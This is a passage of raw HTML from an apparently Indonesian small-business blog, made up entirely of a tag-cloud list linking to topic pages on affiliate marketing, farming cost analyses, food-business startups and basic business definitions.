href="https://satoeasa.com/tag/affiliate-marketing-for-beginners/">affiliate marketing for beginners</a></li><li class=""><a data-rel=".tag-affiliate-marketing-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-indonesia/">affiliate marketing indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-lazada" href="https://satoeasa.com/tag/affiliate-marketing-lazada/">affiliate marketing lazada</a></li><li class=""><a data-rel=".tag-affiliate-marketing-shopee" href="https://satoeasa.com/tag/affiliate-marketing-shopee/">affiliate marketing shopee</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia/">Affiliate Marketing Terbaik Indonesia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/affiliate-marketing-terbaik-indonesia-2022/">Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-tokopedia" href="https://satoeasa.com/tag/affiliate-marketing-tokopedia/">affiliate marketing tokopedia</a></li><li class=""><a data-rel=".tag-affiliate-marketing-untuk-umkm" href="https://satoeasa.com/tag/affiliate-marketing-untuk-umkm/">Affiliate Marketing untuk UMKM</a></li><li class=""><a data-rel=".tag-affiliate-marketing-yang-bagus" href="https://satoeasa.com/tag/affiliate-marketing-yang-bagus/">affiliate marketing yang bagus</a></li><li class=""><a data-rel=".tag-affiliate-program" href="https://satoeasa.com/tag/affiliate-program/">Affiliate Program</a></li><li class=""><a data-rel=".tag-affiliator" href="https://satoeasa.com/tag/affiliator/">Affiliator</a></li><li class=""><a data-rel=".tag-afiliasi-dari-niagahoster" href="https://satoeasa.com/tag/afiliasi-dari-niagahoster/">afiliasi dari niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-marketing" href="https://satoeasa.com/tag/afiliasi-marketing/">afiliasi marketing</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster" href="https://satoeasa.com/tag/afiliasi-niagahoster/">afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-afiliasi-niagahoster-adalah" href="https://satoeasa.com/tag/afiliasi-niagahoster-adalah/">afiliasi niagahoster adalah</a></li><li class=""><a data-rel=".tag-afiliasi-terbaik-indonesia" href="https://satoeasa.com/tag/afiliasi-terbaik-indonesia/">afiliasi terbaik indonesia</a></li><li class=""><a data-rel=".tag-afiliate-marketing" href="https://satoeasa.com/tag/afiliate-marketing/">afiliate marketing</a></li><li class=""><a data-rel=".tag-aftar-salse" href="https://satoeasa.com/tag/aftar-salse/">aftar salse</a></li><li class=""><a data-rel=".tag-agar-ig-kita-muncul-di-pencarian" href="https://satoeasa.com/tag/agar-ig-kita-muncul-di-pencarian/">agar ig kita muncul di pencarian</a></li><li class=""><a data-rel=".tag-agen-baso-aci-terdekat" href="https://satoeasa.com/tag/agen-baso-aci-terdekat/">agen baso aci terdekat</a></li><li class=""><a data-rel=".tag-agile-marketing" href="https://satoeasa.com/tag/agile-marketing/">agile marketing</a></li><li class=""><a data-rel=".tag-agile-marketing-sukses" href="https://satoeasa.com/tag/agile-marketing-sukses/">agile marketing sukses</a></li><li class=""><a data-rel=".tag-ai" href="https://satoeasa.com/tag/ai/">AI</a></li><li class=""><a data-rel=".tag-aida" href="https://satoeasa.com/tag/aida/">AIDA</a></li><li class=""><a data-rel=".tag-aida-marketing" href="https://satoeasa.com/tag/aida-marketing/">AIDA Marketing</a></li><li class=""><a data-rel=".tag-ajemen-operasional" href="https://satoeasa.com/tag/ajemen-operasional/">ajemen Operasional</a></li><li class=""><a data-rel=".tag-akses-modal" href="https://satoeasa.com/tag/akses-modal/">akses modal</a></li><li class=""><a data-rel=".tag-akses-pembiayaan-umkm" href="https://satoeasa.com/tag/akses-pembiayaan-umkm/">akses pembiayaan UMKM</a></li><li class=""><a data-rel=".tag-akta-pendirian-usaha" href="https://satoeasa.com/tag/akta-pendirian-usaha/">akta pendirian usaha</a></li><li class=""><a data-rel=".tag-aktivitas-trade-marketing" href="https://satoeasa.com/tag/aktivitas-trade-marketing/">Aktivitas Trade Marketing</a></li><li class=""><a data-rel=".tag-akuntansidigital" href="https://satoeasa.com/tag/akuntansidigital/">AkuntansiDigital</a></li><li class=""><a data-rel=".tag-alasan-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/alasan-izin-investree-dicabut-ojk/">alasan izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-alasan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/alasan-menjadi-merchant-bhinneka/">Alasan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-alat-budidaya-jagung-manis" href="https://satoeasa.com/tag/alat-budidaya-jagung-manis/">alat budidaya jagung manis</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-jualan-sosis-bakar/">alat dan bahan jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alat-dan-bahan-membuat-bakso-bakar" href="https://satoeasa.com/tag/alat-dan-bahan-membuat-bakso-bakar/">alat dan bahan membuat bakso bakar</a></li><li class=""><a data-rel=".tag-alat-untuk-jualan-sosis-bakar" href="https://satoeasa.com/tag/alat-untuk-jualan-sosis-bakar/">alat untuk jualan sosis bakar</a></li><li class=""><a data-rel=".tag-alfamart" href="https://satoeasa.com/tag/alfamart/">alfamart</a></li><li class=""><a data-rel=".tag-algoritma-instagram" href="https://satoeasa.com/tag/algoritma-instagram/">algoritma instagram</a></li><li class=""><a data-rel=".tag-algoritma-instagram-2022" href="https://satoeasa.com/tag/algoritma-instagram-2022/">algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-amalan-doa-pembuka-rezeki" href="https://satoeasa.com/tag/amalan-doa-pembuka-rezeki/">Amalan doa pembuka rezeki</a></li><li class=""><a data-rel=".tag-amazon" href="https://satoeasa.com/tag/amazon/">Amazon</a></li><li class=""><a data-rel=".tag-amazon-aplikasi-jualan-online" href="https://satoeasa.com/tag/amazon-aplikasi-jualan-online/">Amazon Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-amdal" href="https://satoeasa.com/tag/amdal/">AMDAL</a></li><li class=""><a data-rel=".tag-anak-muda-inspiratif" href="https://satoeasa.com/tag/anak-muda-inspiratif/">anak muda inspiratif</a></li><li class=""><a data-rel=".tag-analisa-bisnis-ikan-nila" href="https://satoeasa.com/tag/analisa-bisnis-ikan-nila/">analisa bisnis ikan nila</a></li><li class=""><a data-rel=".tag-analisa-bisnis-tahu" href="https://satoeasa.com/tag/analisa-bisnis-tahu/">analisa bisnis tahu</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-budidaya-jagung-manis/">analisa budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah/">analisa budidaya jahe merah</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-karung/">analisa budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-dalam-polybag/">analisa budidaya jahe merah dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/analisa-budidaya-jahe-merah-pdf/">analisa budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-analisa-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/analisa-budidaya-kencur-dalam-polybag/">analisa budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-angkringan" href="https://satoeasa.com/tag/analisa-peluang-usaha-angkringan/">Analisa Peluang Usaha Angkringan</a></li><li class=""><a data-rel=".tag-analisa-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/analisa-peluang-usaha-keripik-singkong/">analisa peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-analisa-usaha-bakpia" href="https://satoeasa.com/tag/analisa-usaha-bakpia/">analisa usaha bakpia</a></li><li class=""><a data-rel=".tag-analisa-usaha-batako" href="https://satoeasa.com/tag/analisa-usaha-batako/">analisa usaha batako</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/analisa-usaha-budidaya-jagung-manis/">analisa usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-analisa-usaha-budidaya-pisang-kepok" href="https://satoeasa.com/tag/analisa-usaha-budidaya-pisang-kepok/">analisa usaha budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-analisis-biaya-berbisnis-cookies" href="https://satoeasa.com/tag/analisis-biaya-berbisnis-cookies/">Analisis Biaya Berbisnis Cookies</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ayam-potong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ayam-potong/">Analisis Biaya Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-brokoli" href="https://satoeasa.com/tag/analisis-biaya-budidaya-brokoli/">analisis Biaya Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-buah-matoa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-buah-matoa/">Analisis Biaya Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-burung-puyuh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-burung-puyuh/">Analisis Biaya Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-cabai-rawit" href="https://satoeasa.com/tag/analisis-biaya-budidaya-cabai-rawit/">Analisis Biaya Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-duku" href="https://satoeasa.com/tag/analisis-biaya-budidaya-duku/">Analisis Biaya Budidaya Duku</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-durian" href="https://satoeasa.com/tag/analisis-biaya-budidaya-durian/">Analisis Biaya Budidaya Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-cupang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-cupang/">Analisis Biaya Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-koi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-koi/">Analisis Biaya Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ikan-mas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ikan-mas/">Analisis Biaya Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-air" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-air/">Analisis Biaya Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jambu-kristal" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jambu-kristal/">Analisis Biaya Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/analisis-biaya-budidaya-jeruk-nipis/">Analisis Biaya Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-hijau" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-hijau/">Analisis Biaya Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-kedelai/">Analisis Biaya Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-panjang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-panjang/">Analisis Biaya Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kacang-tanah/">Analisis Biaya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kambing-etawa" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kambing-etawa/">Analisis Biaya Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kangkung" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kangkung/">Analisis Biaya Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ketan-hitam" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ketan-hitam/">Analisis Biaya Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-kopi" href="https://satoeasa.com/tag/analisis-biaya-budidaya-kopi/">Analisis Biaya Budidaya Kopi</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-labu-madu" href="https://satoeasa.com/tag/analisis-biaya-budidaya-labu-madu/">Analisis Biaya BUdidaya Labu Madu</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lengkuas" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lengkuas/">Analisis Biaya Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-lobak" href="https://satoeasa.com/tag/analisis-biaya-budidaya-lobak/">Analisis Biaya Budidaya Lobak</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-mentimun" href="https://satoeasa.com/tag/analisis-biaya-budidaya-mentimun/">Analisis Biaya Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/analisis-biaya-budidaya-pisang-cavendish/">Analisis Biaya Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-porang" href="https://satoeasa.com/tag/analisis-biaya-budidaya-porang/">Analisis Biaya Budidaya Porang</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-salak-pondoh" href="https://satoeasa.com/tag/analisis-biaya-budidaya-salak-pondoh/">Analisis Biaya Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/analisis-biaya-budidaya-sawi-pakcoy/">Analisis Biaya Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-singkong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-singkong/">Analisis Biaya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-terong" href="https://satoeasa.com/tag/analisis-biaya-budidaya-terong/">Analisis Biaya Budidaya Terong</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-ubi-jalar" href="https://satoeasa.com/tag/analisis-biaya-budidaya-ubi-jalar/">Analisis Biaya Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-analisis-biaya-budidaya-wortel" href="https://satoeasa.com/tag/analisis-biaya-budidaya-wortel/">Analisis Biaya Budidaya Wortel</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-kue-sagon" href="https://satoeasa.com/tag/analisis-biaya-membuat-kue-sagon/">Analisis Biaya Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-analisis-biaya-membuat-manisan-mangga" href="https://satoeasa.com/tag/analisis-biaya-membuat-manisan-mangga/">Analisis Biaya Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-asinan-sayur" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-asinan-sayur/">Analisis Biaya Pembuatan Asinan Sayur</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-coklat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-coklat/">Analisis Biaya Pembuatan Bolu Coklat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-bolu-karamel" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-bolu-karamel/">Analisis Biaya Pembuatan Bolu Karamel</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-buah-rambutan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-buah-rambutan/">Analisis Biaya Pembuatan Buah Rambutan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-coklat-kurma" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-coklat-kurma/">Analisis Biaya Pembuatan Coklat Kurma</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-labu-kuning" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-labu-kuning/">Analisis Biaya Pembuatan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-nanas" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-nanas/">Analisis Biaya Pembuatan Dodol Nanas</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-dodol-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-dodol-tomat/">Analisis Biaya Pembuatan Dodol Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-es-kuwut" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-es-kuwut/">Analisis BIAYA Pembuatan Es Kuwut</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-jenang-ketan" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-jenang-ketan/">Analisis Biaya Pembuatan Jenang Ketan</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-keripik-ceker" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-keripik-ceker/">Analisis Biaya Pembuatan Keripik Ceker</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-pepaya" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-pepaya/">Analisis Biaya Pembuatan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-buah-salak" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-buah-salak/">Analisis Biaya Pembuatan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-manisan-tomat" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-manisan-tomat/">Analisis Biaya Pembuatan Manisan Tomat</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-durian" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-durian/">Analisis Biaya Pembuatan Pancake Durian</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-pancake-mangga/">Analisis Biaya Pembuatan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-parcel-lebaran" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-parcel-lebaran/">Analisis Biaya Pembuatan Parcel Lebaran</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kacang-tanah/">Analisis Biaya Pembuatan Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-kedelai" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-kedelai/">Analisis Biaya Pembuatan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembuatan-rempeyek-udang" href="https://satoeasa.com/tag/analisis-biaya-pembuatan-rempeyek-udang/">Analisis Biaya Pembuatan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-analisis-biaya-pembutan-pancake-mangga" href="https://satoeasa.com/tag/analisis-biaya-pembutan-pancake-mangga/">Analisis Biaya Pembutan Pancake Mangga</a></li><li class=""><a data-rel=".tag-analisis-bisnis-bebek-petelur" href="https://satoeasa.com/tag/analisis-bisnis-bebek-petelur/">Analisis Bisnis Bebek Petelur</a></li><li class=""><a data-rel=".tag-analisis-bisnis-model-canvas" href="https://satoeasa.com/tag/analisis-bisnis-model-canvas/">analisis bisnis model canvas</a></li><li class=""><a data-rel=".tag-analisis-data" href="https://satoeasa.com/tag/analisis-data/">Analisis Data</a></li><li class=""><a data-rel=".tag-analisis-data-bisnis" href="https://satoeasa.com/tag/analisis-data-bisnis/">Analisis Data Bisnis</a></li><li class=""><a data-rel=".tag-analisis-kompetitor" href="https://satoeasa.com/tag/analisis-kompetitor/">analisis kompetitor</a></li><li class=""><a data-rel=".tag-analisis-laporan-keuangan" href="https://satoeasa.com/tag/analisis-laporan-keuangan/">analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-analisis-peluang-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-peluang-usaha-ikan-nila/">analisis peluang usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-budidaya-ikan-nila/">analisis usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-analisis-usaha-es-mambo" href="https://satoeasa.com/tag/analisis-usaha-es-mambo/">Analisis usaha es mambo</a></li><li class=""><a data-rel=".tag-analisis-usaha-ikan-nila" href="https://satoeasa.com/tag/analisis-usaha-ikan-nila/">analisis usaha ikan nila</a></li><li class=""><a data-rel=".tag-analisispasar" href="https://satoeasa.com/tag/analisispasar/">AnalisisPasar</a></li><li class=""><a data-rel=".tag-aneka-ide-jualan-makanan" href="https://satoeasa.com/tag/aneka-ide-jualan-makanan/">aneka ide jualan makanan</a></li><li class=""><a data-rel=".tag-aneka-masakan-bali" href="https://satoeasa.com/tag/aneka-masakan-bali/">aneka masakan bali</a></li><li class=""><a data-rel=".tag-angkringan" href="https://satoeasa.com/tag/angkringan/">Angkringan</a></li><li class=""><a data-rel=".tag-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/apa-itu-afiliasi-niagahoster/">apa itu afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas/">apa itu bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-itu-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/apa-itu-bisnis-model-canvas-dan-contohnya/">apa itu bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-apa-itu-business-development" href="https://satoeasa.com/tag/apa-itu-business-development/">Apa itu Business Development</a></li><li class=""><a data-rel=".tag-apa-itu-bussines-intelligence" href="https://satoeasa.com/tag/apa-itu-bussines-intelligence/">Apa Itu Bussines Intelligence</a></li><li class=""><a data-rel=".tag-apa-itu-cash-flow" href="https://satoeasa.com/tag/apa-itu-cash-flow/">apa itu cash flow</a></li><li class=""><a data-rel=".tag-apa-itu-coding" href="https://satoeasa.com/tag/apa-itu-coding/">Apa Itu Coding</a></li><li class=""><a data-rel=".tag-apa-itu-conceptual-skill" href="https://satoeasa.com/tag/apa-itu-conceptual-skill/">Apa Itu Conceptual Skill</a></li><li class=""><a data-rel=".tag-apa-itu-corporate-social-responsibility" href="https://satoeasa.com/tag/apa-itu-corporate-social-responsibility/">Apa Itu Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-apa-itu-customer-lifecycle" href="https://satoeasa.com/tag/apa-itu-customer-lifecycle/">Apa Itu Customer Lifecycle</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur" href="https://satoeasa.com/tag/apa-itu-desa-preneur/">apa itu desa preneur</a></li><li class=""><a data-rel=".tag-apa-itu-desa-preneur-blangkon" href="https://satoeasa.com/tag/apa-itu-desa-preneur-blangkon/">apa itu desa preneur blangkon</a></li><li class=""><a data-rel=".tag-apa-itu-digital-advertising" href="https://satoeasa.com/tag/apa-itu-digital-advertising/">Apa Itu Digital Advertising</a></li><li class=""><a data-rel=".tag-apa-itu-digital-remarketing-bisnis" href="https://satoeasa.com/tag/apa-itu-digital-remarketing-bisnis/">Apa itu Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-direct-marketing" href="https://satoeasa.com/tag/apa-itu-direct-marketing/">Apa itu Direct Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-dropshipper-bisnis" href="https://satoeasa.com/tag/apa-itu-dropshipper-bisnis/">Apa Itu DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-apa-itu-ebay" href="https://satoeasa.com/tag/apa-itu-ebay/">Apa Itu eBay</a></li><li class=""><a data-rel=".tag-apa-itu-google-ads" href="https://satoeasa.com/tag/apa-itu-google-ads/">Apa Itu Google Ads</a></li><li class=""><a data-rel=".tag-apa-itu-google-tah-manager" href="https://satoeasa.com/tag/apa-itu-google-tah-manager/">Apa itu Google Tah Manager</a></li><li class=""><a data-rel=".tag-apa-itu-green-marketing" href="https://satoeasa.com/tag/apa-itu-green-marketing/">Apa Itu Green Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-human-error" href="https://satoeasa.com/tag/apa-itu-human-error/">Apa Itu Human Error</a></li><li class=""><a data-rel=".tag-apa-itu-inbound-marketing" href="https://satoeasa.com/tag/apa-itu-inbound-marketing/">Apa Itu Inbound Marketing</a></li><li class=""><a data-rel=".tag-apa-itu-izin-pirt" href="https://satoeasa.com/tag/apa-itu-izin-pirt/">Apa itu izin PIRT</a></li><li class=""><a data-rel=".tag-apa-itu-izin-usaha-oss-rba" href="https://satoeasa.com/tag/apa-itu-izin-usaha-oss-rba/">Apa itu Izin Usaha OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-laporan-keuangan" href="https://satoeasa.com/tag/apa-itu-laporan-keuangan/">apa itu laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-itu-manajemen-operasional" href="https://satoeasa.com/tag/apa-itu-manajemen-operasional/">Apa Itu Manajemen Operasional</a></li><li class=""><a data-rel=".tag-apa-itu-modal-usaha" href="https://satoeasa.com/tag/apa-itu-modal-usaha/">apa itu modal usaha</a></li><li class=""><a data-rel=".tag-apa-itu-nib" href="https://satoeasa.com/tag/apa-itu-nib/">Apa itu NIB</a></li><li class=""><a data-rel=".tag-apa-itu-nomor-induk-berusaha" href="https://satoeasa.com/tag/apa-itu-nomor-induk-berusaha/">Apa Itu Nomor Induk Berusaha</a></li><li class=""><a data-rel=".tag-apa-itu-oss-rba" href="https://satoeasa.com/tag/apa-itu-oss-rba/">apa itu OSS RBA</a></li><li class=""><a data-rel=".tag-apa-itu-outsourching" href="https://satoeasa.com/tag/apa-itu-outsourching/">Apa itu Outsourching</a></li><li class=""><a data-rel=".tag-apa-itu-perusahaan-manufaktur" href="https://satoeasa.com/tag/apa-itu-perusahaan-manufaktur/">Apa itu Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-apa-itu-problem-solving" href="https://satoeasa.com/tag/apa-itu-problem-solving/">Apa itu Problem Solving</a></li><li class=""><a data-rel=".tag-apa-itu-soft-skill" href="https://satoeasa.com/tag/apa-itu-soft-skill/">Apa Itu Soft Skill</a></li><li class=""><a data-rel=".tag-apa-itu-struktur-organisasi" href="https://satoeasa.com/tag/apa-itu-struktur-organisasi/">Apa itu Struktur Organisasi</a></li><li class=""><a data-rel=".tag-apa-itu-trade-marketing" href="https://satoeasa.com/tag/apa-itu-trade-marketing/">Apa itu Trade Marketing</a></li><li class=""><a data-rel=".tag-apa-jenenge-paraga-sing-nglakokake-wayang" href="https://satoeasa.com/tag/apa-jenenge-paraga-sing-nglakokake-wayang/">apa jenenge paraga sing nglakokake wayang</a></li><li class=""><a data-rel=".tag-apa-rumus-untuk-menghitung-hpp" href="https://satoeasa.com/tag/apa-rumus-untuk-menghitung-hpp/">apa rumus untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-apa-saja-contoh-affiliate-marketing" href="https://satoeasa.com/tag/apa-saja-contoh-affiliate-marketing/">Apa saja contoh affiliate marketing?</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-bisnis-model-canvas" href="https://satoeasa.com/tag/apa-yang-dimaksud-bisnis-model-canvas/">apa yang dimaksud bisnis model canvas</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-laporan-keuangan" href="https://satoeasa.com/tag/apa-yang-dimaksud-laporan-keuangan/">apa yang dimaksud laporan keuangan</a></li><li class=""><a data-rel=".tag-apa-yang-dimaksud-modal-usaha" href="https://satoeasa.com/tag/apa-yang-dimaksud-modal-usaha/">apa yang dimaksud modal usaha</a></li><li class=""><a data-rel=".tag-apa-yang-harus-disiapkan-untuk-pensiun" href="https://satoeasa.com/tag/apa-yang-harus-disiapkan-untuk-pensiun/">apa yang harus disiapkan untuk pensiun</a></li><li class=""><a data-rel=".tag-apakah-budidaya-jahe-merah-menguntungkan" href="https://satoeasa.com/tag/apakah-budidaya-jahe-merah-menguntungkan/">apakah budidaya jahe merah menguntungkan</a></li><li class=""><a data-rel=".tag-apakah-investree-aman" href="https://satoeasa.com/tag/apakah-investree-aman/">apakah investree aman</a></li><li class=""><a data-rel=".tag-apakah-owner-dapat-gaji" href="https://satoeasa.com/tag/apakah-owner-dapat-gaji/">apakah owner dapat gaji</a></li><li class=""><a data-rel=".tag-apakah-owner-digaji" href="https://satoeasa.com/tag/apakah-owner-digaji/">apakah owner digaji</a></li><li class=""><a data-rel=".tag-apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis" href="https://satoeasa.com/tag/apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis/">apakah penting memisahkan keuangan pribadi dengan bisnis</a></li><li class=""><a data-rel=".tag-apasaja-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/apasaja-fitur-whasapp-bisnis/">Apasaja Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-apasaja-ragam-saluran-promosi" 